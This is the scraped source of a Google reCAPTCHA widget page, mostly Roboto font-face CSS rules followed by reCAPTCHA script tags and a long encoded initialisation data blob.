  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TBmrVTSe27HdVPf8_9dr6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TBmrVTSe27HdVPf8_9dr6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TBmrVTSe27HdVPf8_9dr6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OFf8O9dFXDqRN+woY6w5JDNADCn8KjIcOGw4UmRMOoc0PCmsOGwr7CgAcOw7x5ZMKHwqpJS8Kgd2Rqw5o4wpPCvMOjwoNuwroaw5UDcHTCosKawrDCncOpwo4CHMO+w7bDqmI5wpvDgMO4wrLDlFsuFcKCwp8MEDFoIcOCw4/DssKywqxOaBZow4UWw6HCgw/CvzVgccOmw4fCpQbCncKVecO6QcOZwpFCwo5xAzE5w57CnnXCusOkLsObw5VEw4NXJsOmwrxwwoLDlDhSFQgSSkpsw5NxWMKgw5dlw4rDsMOqw6Qaw7DDpmrCt8KAwpnDhQLDrDUzw4wAMnXDlUJcw6fDjl3CnB/[base64]/wpoowoN5w4E6w5RUw4/DkwMWT2g1AMKlw65oPsOEwoDDl8OOE8Kdw6rDklRaDcOVVMKlX0PCtTp0woVDw6rCsVl7UhFrw4zCp3AAwrBrE8O+N8O6FRcPLzBXwoDCuXBAwqPCpUfCkkHDpcKmXF3Cnl9gN8ORw6FXw6ocDsOOK1UIRMOPc8KIw69rw4k/NBpVe8Oew7XCk8OhG8KJJj/Cq8KXP8KcwrPDuMOrw5Yyw6bDmMOmwoBcEjo1wrPDgsO3S0jDq8Ose8O9wqEkZ8OrTUNmSyjDi8K/VcKQwrfClsO+fn/ChyfDi3nClDxsT8O/GcOfwpzDvsO1wrFOwoZoeGhQJsOawp0ULcO/WyrClcKwfnLDvCkXUExAJVjCrsK6woQqMTjCmcK/fVrDng3CtMKQw5NBLMOPwr7Cp8K3cMOdOUvDl8KcwqUwwp3CmcKiw77DjlLCpXo3w4k6wpAjw4XCoMKfwrPDscOKYsK7PsOBw49QwrTDgcKowptew5nCiDtOHsKJC8OKZ0fCqcK2KGzCisOkw7YQw4x3w6gcOcODTsKQw70aw7fCj2/DmsKVwoXClsOlKxwEw4IudsKfesKoTsKaZMOASznCpzsLwq3DnMOnwojCukZsY8KnXWUfRsOFw5NtwoJ2FVDDiwRiw55rw4PCt8KQw6kGPsOOwr/Ch8OROn/CscKew6oMw4xaw5IAMMKJw6Nzw5NVIB3DqxjCpcKLw7Udw4Amw43CucKbO8KLagTDpsOSE8OlPWrCmcK2EADDt1RAbSDDkh/Dq18AX8OVKMK4wr3DosKFX8Kqwqo/w5EeQkwSwpUxw6XCgsO1csKjw5ImwqYRZMOEwpDCq8OVwpozO8KNw6JVwr3CmxPCg8Ofw7vCt8KZw5tCEMKKccKCwqjDuDDCrsKcwqkSFg0iXUbCrcKTElkmF8OCbTfCo8OZwojDgy8jw6vDrXPCuH/DhzxlIMKywpnChm4owoXCqBRuwrfCkETCpMKsDGgHwrTCpcOZw7HCgHPCv8ONM8O8XFkqPjd6e8K4wpvDsmh0eDPDiMO9wqPDqsKOS8Khw6AEPBjChsOySRc2worCqcOTw499w5MGw4DCrMK9d3U4X8OzNMOGw7/CnsOzf8K8w4EQC8KPworDugBdT8KZQsOBOMOXO8KKPizDisO9QFQxD0Z+wod+LClvEMKOwqBqUDNqwp47w6TCoyzDhm9KwpZ7NWXCiMKbwpcdKMO+wq8pwp7DgnXDuRllZ3XCqcKcLcOQI3TDqF/DoBYpw7HChEs0OcKOwrJKfhnDtMOUwoPDuMOgw6DCsMOEVcOHCsOhSMOebcO6woJsWMKaXQoqwprDslPDtMK3a8Obw6wIZ8O3Z8OPw6Njw6wMwrPCtcKjbAjDnRTCujIxwoLCunvCq8OlQMOmwq4fR8OrWiRpwo0ZWMKaVw0EbFYbw6nCsMKhw6/Dmn0uB8KHwqhQJEXDsgIKUcOBc8KDwqdAwrVxw4JCwqPDlcKaCsO1WsKgwqnDvkvDuGo0w7nChMKnHsOkZsOpV8OpacOmK8KSasOqPmt+X8OmYitOCUETwq55KcO5w4fCucO+wrbCkE/DvBzDlMOvC8KkYW5mwqs+FHZWKsKXw7ElPsOkw5vCncK/[base64]/CusOMNMKkwrzCscKDLsKOI8OEQxfCusOMJHnChMOAIAxgw5QGQAIdwpl9wqYuDMO/wrMQw6DCqcO4wrcTK2fCq358EV3DmFXDiMKYw6TDpcOgFsOmwozDk15lw4xtbsKmw7FcUlPCmsKxesKKwrkFwoNyZl4SEcODw63Dg8OxacK/CcO3w4zCmgsAw5TCkMKCKsK7Jx7Dt30swp3DncKBwobDvsKMw4NeIMOVw4w/PsKWKnI3wonDlAYqaXMmFRvDiGbDrTZSUgHCksOBw79FUMK7Cg9hw7dGZMOwwqEpw5PCrj04UMOTwqFVecKXwoQfa013w6IUwqonwprDvsKOw7TDvWpQw4Qlw4rDrj4ZZsO9wrlbesKfLU7ClRDDoGgHUsK5b0TDijQ7FcKfNMKjw6jCjyLDilYrwpwuwrh/w6NOw5/DpMOWw43DsMKXWTTDqAsTW0txBzAWwrh5wqsXw5NGw592LBDCmDXCu8KSwqk2w49fwpTCv2oQw6zCqwvDuMK4w6/Clm/DjSXCg8OSHRJnI8Olw4VRwo7Cl8OGwqctwohww6M/ZsOEwpHDjcKiPFbCrsOFwp8bw4XDiTAow6jDu8K6On4hZE7CqAdqPcO+e3rCocKGwq7CkXLCtsOsw4XDisKGw5hNM8OXS8KCXMOBwqjDimpQwrZgwqTCkV81MsKUScKIIS3CnHpEC8K5wrfCm8OXKhteO1zCql/CgHPCqnkmG8KhXsK/e3HCrirDpz3CkGfDnsK7KMOaw7fCg8KgwpgpHxTDqcOwNsO2wrfChcK5E8KbawUKVmjDjMObKcOdPFUiw6x1w5HDqxQ6wpbDg8Kaw6llwphwV30SLQNTwoxwwpnCsiUuQMKyw7/ClSwWEhvDgS9xK8KNbcOOVDXDkcOowqccMcKuBAR1w5QVw6zDs8OVWjnDoEXDqcOJGUAsw6bCicOFw7vCs8O7w7/Cm3oywpfCp0fCscKNOCZEZQ1SwpbCscOAwpTChsKAw60qchomWm0wwrHCrU7DgFrCrsOSw7/[base64]/DunvCp3XCvMOdwr/[base64]/Dh0osw6rDikspwqjDmHRMwp5iPDnCgF3ClMKlwoLDn8OHwppawoTCosOcdwbDvcKjUMOkwrFRwq1yw4vCrwBVwqcmwo7CrihIw4/Co8OVwqx4GTjCrUhSw63CqlnDu0LCnsOpGMKRSMKvwrDChcKkwoLDicK3JsKSw4rDrMKhw640w7JRZV94YjJpQMOoAnrDvsKPLMO7w7liPFBFw5JxV8OeJ8OMT8OSw7cOwp5ZIMOkwpFlHMKOwoAiwopvGsKxQMOXX8OLOX0vwonCjV/Cu8KewrfDhsOfU8KvUjUwIFNrSwV3w7VCFX/[base64]/ClwbChsKUwoAtS8KJVBs1w6nCpXzDmnXDs2zClsO/woNMZcOPwo7Cj8KaVsKnwoxew7HCkmrDt8OmcsK+wqgqwp8aZEcXw4LCgsObTBJOwrBiwo/ChWBFw5IKLyJ0w5YAw5/Dk8O2J1h3Zz/DscKDwp9zUsKKwqjDgMOrXsKTV8OPTsKULzXCm8KXwoTDl8OhA00NS3vCj2siwq/CgQ/Dt8OTBsOJEcOFc0AQAsKYwqvDlsOZw4RRasO4dMKCZ8OJKsKdw7ZmwoIKw7nCqhNWwpvDpH5tw63CnjF0w7LDh295VkpUZsOyw5VXH8KXI8OHNcO9KcOtF2QLwrs5EUzCmMOPwpbDo1jCrGoow7RyCcOZBcOJwqHDrlMYVsKJw5zDqzlVw5/Ch8Obw6lFw6PCsMK1GRrCv8ONYF0sw6vCl8KXw484wpsww7bDiyp6wo/[base64]/[base64]/CiCLCqMOjw7PDgsKuHQ5FTsOswpzDrRPDlg8zDMOUPcOPw5k5FsK+w4XDj8KhwqHCr8OxOyVlQj7DpVnClsOWwoPChykaw4DCqMOiBXbCisKZY8KrIMODw7vCih/CnCg7N33CpnU/wrTCpDB9UcKrGcKASF3Dll3Co3sPVsOXQ8O6wo3Csk0Bw7bCt8Kyw4hbBjnCmj1IDmHDjj4fw5HDtSPChTnCqm1Qw5sawrLCmTxJImEiT8KABH0Vd8O+wrQdwpkcwpQCwowaMzHDvEErPsOefcKnw5vCnMOww7/CsE8FdcO+wqQLUMO3LmI6fEoDw5oGwrJxw6zDscK/[base64]/w6d3Xy7Cp8OmAiPDn8Orw71KJcOiwrvDkS0aBsOyEA/[base64]/DuMOSLmfDrsOIacK0w5TDkwPCjDwEw64lc0jCpMOpK8O4e8O/V8OVasKFwqBzQQPDuF3Di8KiOcKLw6jDuSfCvkwqw4HCvcOTwpLCqcKOMADCh8Oww4U4XgLDh8KSAlBmYGnDmcKNbh4SZMK1HMKZccKhwr/CssOVRcOEUcO/[base64]/CqcODwprCrMKdw5rDrhEpwoPDqklVBnXCsXTCgl44wprCo8KqccOJwojCksK0w6kmX0TCoyTCucO2woPCojYzw7oYA8Opw6nCvcO3w4fCjMKsPcKDP8K0w5jDvMO1w47CmCbCpEE/[base64]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[base64]/CqcKvwpfCgcKbA8KbJn0WL8Kew5jDmAg2QlMowqLDpsOmGcOqGXNALcO6wq3Dp8KMw4xiw5LDtsKSKQ3DlUd/[base64]/woR0w7R1CnTDksO2wpLCpcOAwqXCiMOnwpHDmXvCh8Kdw4pcwrMZw7PDmEfCiDfCiHsraMO4w692w6DDkknDm0fCtwYBLW/Dq1/Dk1IJw7Y5c1zCmMOLw6vCtsOZwpN1RsOCcMO3ZcOzbsKiw48Sw40pKcOzw6IawqfDkkwSLMOlc8OnXcKFXR3DqsKcMRzCk8KLw5/[base64]/DpwzDtMKCw6ZTw6bDoC1zIFQ5JlhEw4U8w7XCojXCkEDDnVN7wrVMCXdbYBrChsORHMOuw74QCAdaRB7Dk8K7Y3hmQxMVbcOWWsKmKzd2d1TCrcOZccK7Nk1dRxZwdCkUwpXDswt+EcKbwq/CqyXCqhtZw4sDw7xJBxIIwrvChEzCog3DvMKrw7Udw5MaJcKAwqkwwrzCv8OyKVnDgMOTdcKmOcKcw6XDpMOrw5TCnhvDtXcp